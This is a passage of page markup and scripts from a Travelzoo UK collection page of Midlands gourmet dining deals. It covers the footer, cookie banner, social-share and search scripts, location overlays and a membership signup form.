                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fmidlands%2f%3fexpalertlid%3d13732%26expalertln%3dTunbridge%2520Wells">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fmidlands%2f%3fexpalertlid%3d13732%26expalertln%3dTunbridge%2520Wells" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/?expalertlid=13732&amp;expalertln=Tunbridge%20Wells/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Gourmet+dining+deals+in+the+Midlands&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Gourmet%20dining%20deals%20in%20the%20Midlands --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
